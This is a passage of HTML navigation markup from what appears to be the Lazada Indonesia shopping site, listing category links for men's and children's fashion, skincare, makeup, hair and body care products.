                                <span>Celana Pendek</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kaus-kaki-pria">
                                <span>Kaus Kaki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jas-pria">
                                <span>Jas &amp; Blazer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sweater-dan-cardigan-pria"
                              >
                                <span>Sweater dan Kardigan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baju-renang-pria">
                                <span>Baju Renang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/atasan-kasual-kaos-pria"
                              >
                                <span>T-Shirt &amp; Kaos Dalam</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                          <a
                            href="//www.lazada.co.id/baju-muslim-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Muslim</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jubah-muslim-pria">
                                <span>Jubah Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-muslim-pria"
                              >
                                <span>Aksesoris Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/cekak-musang-pria">
                                <span>Baju Muslimin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kopiah">
                                <span>Kopiah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                          <a
                            href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Dalam</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/celana-dalam-pria">
                                <span>Celana Dalam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baju-tidur-pria">
                                <span>Pakaian Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-dalam-boxer-pria"
                              >
                                <span>Boxer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya"
                              >
                                <span>Thongs &amp; Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                          <a
                            href="//www.lazada.co.id/sepatu-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/boots-pria">
                                <span>Boots</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sandal-jepit-pria">
                                <span>Flip Flop &amp; Sandal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-pantofel">
                                <span>Sepatu Formal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-sepatu-pria"
                              >
                                <span>Aksesoris Sepatu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-slip-on-loafer-pria"
                              >
                                <span>Slip-On &amp; Loafer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sneakers-pria">
                                <span>Sneakers</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                          <a
                            href="//www.lazada.co.id/aksesoris-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/aksesoris-dasi">
                                <span>Dasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-dasi-kupu-kupu"
                              >
                                <span>Aksesoris Dasi Kupu-kupu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/syal-pria">
                                <span>Scarf</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/payung-pria">
                                <span>Payung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/ikat-pinggang-pria">
                                <span>Ikat Pinggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-pria">
                                <span>Topi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sarung-tangan-pria">
                                <span>Sarung Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/suspender-pria">
                                <span>Braces</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-masker-wajah-pria"
                              >
                                <span>Face Mask</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                          <a
                            href="//www.lazada.co.id/tas-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tas Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-ransel-pria">
                                <span>Tas Ransel Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-kerja-pria">
                                <span>Tas Laptop Jinjing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-kartu-pria"
                              >
                                <span>Dompet Kartu Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-koin-pouch-pria"
                              >
                                <span>Dompet Koin &amp; Pouch Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-tas-selempang-pria"
                              >
                                <span>Tas Selempang Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-messenger-pria">
                                <span>Tas Laptop Bahu &amp; Messenger</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tas-tote-pria">
                                <span>Tote Bag Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-pinggang">
                                <span>Tas Pinggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-dompet-pria">
                                <span>Dompet Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                          <a
                            href="//www.lazada.co.id/beli-perhiasan-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perhiasan Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pria-perhiasan-fashion"
                              >
                                <span>Perhiasan Fashion</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pria-logam-berharga"
                              >
                                <span>Logam Berharga</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                          <a
                            href="//www.lazada.co.id/beli-jam-tangan-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Jam Tangan Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-jam-tangan-pria"
                              >
                                <span>Aksesoris Jam Tangan Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-kasual-pria"
                              >
                                <span>Jam Tangan Kasual Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-formal-pria"
                              >
                                <span>Formal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-jam-tangan-mewah-pria"
                              >
                                <span>Mewah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-jam-tangan-pre-owned-pria"
                              >
                                <span>Pra Dimiliki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-olahraga-pria"
                              >
                                <span>Jam Tangan Olahraga Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No5"
                        data-spm="cate_5"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                          <a
                            href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Laki-laki</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-anak-laki-laki">
                                <span>Topi Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-hoodie-anak-laki-laki"
                              >
                                <span>Hoodie Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-mantel-anak-laki-laki"
                              >
                                <span>Jaket &amp; Mantel Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-celana-pendek-pria"
                              >
                                <span>Celana Pendek Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-tidur-anak-laki-laki"
                              >
                                <span>Pakaian Tidur Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sweater-cardigan-anak-laki-laki"
                              >
                                <span>Sweater &amp; Cardigan Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"
                              >
                                <span>Payung &amp; Pakaian Hujan Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pakaian-dalam">
                                <span>Pakaian dalam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-jeans-anak-laki-laki"
                              >
                                <span>Celana &amp; Jeans Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kaus-kaki">
                                <span>Kaus Kaki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/baju-atasan-anak-laki-laki"
                              >
                                <span>Baju &amp; Atasan Anak Laki-laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                          <a
                            href="//www.lazada.co.id/pakaian-anak-perempuan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Perempuan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-jeans-anak-perempuan"
                              >
                                <span>Bawahan Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-dress-anak-perempuan"
                              >
                                <span>Dress Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"
                              >
                                <span>Scarf Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"
                              >
                                <span>Aksesori Rambut Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-anak-perempuan">
                                <span>Topi Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"
                              >
                                <span>Hoodie Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-mantel-anak-perempuan"
                              >
                                <span>Jaket &amp; Mantel Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/baju-atasan-anak-perempuan"
                              >
                                <span>Baju &amp; Atasan Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/payung-jas-hujan-anak-perempuan"
                              >
                                <span>Payung &amp; Pakaian Hujan Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-tidur-anak-perempuan"
                              >
                                <span>Pakaian Dalam Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-girls-jumpsuits-overalls"
                              >
                                <span>Jumpsuits &amp; Overalls</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                          <a
                            href="//www.lazada.co.id/shop-boy's-muslim-wear"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Muslim Laki-Laki</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-boy's-muslimin-shirt"
                              >
                                <span>Kemeja Anak Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-boy's-muslimin-pants"
                              >
                                <span>Celana Anak Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-boy's-muslimin-accessories"
                              >
                                <span>Aksesoris Anak Laki-Laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                          <a
                            href="//www.lazada.co.id/shop-girls-muslim-wear"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Muslim Perempuan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-girls-muslim-wear-hijabs"
                              >
                                <span>Hijab Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits"
                              >
                                <span>Dress Anak Perempuan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                          <a
                            href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Anak Laki-laki</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_5">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-boot-anak-laki-laki"
                              >
                                <span>Sepatu Boot Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"
                              >
                                <span>Sandal Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"
                              >
                                <span>Sepatu Formal Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"
                              >
                                <span>Aksesoris Sepatu Anak Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"
                              >
                                <span>Slip-n Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"
                              >
                                <span>Sepatu Sneaker Anak Laki-laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                          <a
                            href="//www.lazada.co.id/fashion-sepatu-anak-perempuan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Anak Perempuan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_6">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-balerina-anak-perempuan"
                              >
                                <span>Sepatu Flat Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-boot-anak-perempuan"
                              >
                                <span>Sepatu Boot Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"
                              >
                                <span>Sandal Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"
                              >
                                <span>Sepatu Formal Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"
                              >
                                <span>Aksesoris Sepatu Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-sneakers-anak-perempuan"
                              >
                                <span>Sepatu Sneaker Anak Perempuan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                          <a
                            href="//www.lazada.co.id/beli-tas-anak-tl"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tas Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-bahu-anak">
                                <span>Tas Bahu Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ransel-troli-anak"
                              >
                                <span>Ransel Troli Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ransel-anak">
                                <span>Ransel Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-aksesoris-anak">
                                <span>Aksesoris Tas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/koper-anak-2">
                                <span>Koper</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                          <a
                            href="//www.lazada.co.id/beli-perhiasan-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perhiasan Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-anak-emas-murni">
                                <span>Emas Murni</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-anak-perhiasan-fashion"
                              >
                                <span>Perhiasan Fashion</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                          <a
                            href="//www.lazada.co.id/beli-jam-tangan-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Jam Tangan Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-anak-laki-laki"
                              >
                                <span>Jam Tangan Anak Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-anak-perempuan"
                              >
                                <span>Jam Tangan Anak Perempuan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No6"
                        data-spm="cate_6"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-kulit"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Kulit</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-serum-perawatan-wajah"
                              >
                                <span>Serum Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-dermacare">
                                <span>Dermacare</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pelembab-wajah">
                                <span>Pelembab Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pembersih-wajah">
                                <span>Pembersih Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-masker-wajah">
                                <span>Masker Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-toner">
                                <span>Toner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tabir-surya-aftersun"
                              >
                                <span>Tabir Surya</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-perawatan-wajah"
                              >
                                <span>Set Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lip-balm-perawatan-bibir"
                              >
                                <span>Pelembab &amp; Perawatan Bibir</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-scrub-pengelupas-wajah"
                              >
                                <span>Face Scrubs &amp; Exfoliators</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-perawatan-mata">
                                <span>Perawatan Mata</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                          <a
                            href="//www.lazada.co.id/beli-makeup"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makeup</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-make-up-bibir">
                                <span>Makeup Bibir</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lipstik">
                                <span>Lipstik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/makeup-wajah">
                                <span>Makeup Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-foundation">
                                <span>Foundation</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mata">
                                <span>Makeup Mata</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-maskara">
                                <span>Maskara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-makeup"
                              >
                                <span>Aksesoris Makeup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kuas-aplikator">
                                <span>Set Kuas &amp; Kuas Makeup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perawatan-kuku">
                                <span>Perawatan Kuku</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-palet-set-makeup"
                              >
                                <span>Set Makeup &amp; Palet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pembersih-makeup"
                              >
                                <span>Pembersih Makeup</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-rambut"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Rambut</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sampo">
                                <span>Shampo</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-intensif">
                                <span>Perawatan Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-perawatan-rambut"
                              >
                                <span>Aksesoris Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-styling-rambut">
                                <span>Styling Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-cat-rambut">
                                <span>Pewarna Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kondisioner">
                                <span>Kondisioner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"
                              >
                                <span>Paket Hadiah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Tubuh</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-losion-krim-tubuh"
                              >
                                <span>Losion Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Sabun-Cair">
                                <span>Sabun Cair</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-scrub-tubuh">
                                <span>Scrub Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-payudara">
                                <span>Perawatan Payudara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Perawatan-Tubuh">
                                <span>Perawatan Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perawatan-kaki">
                                <span>Perawatan Kaki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Sabun-Batang">
                                <span>Sabun Batang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"
                              >
                                <span>Aksesoris Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"
                              >
                                <span>Paket Hadiah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
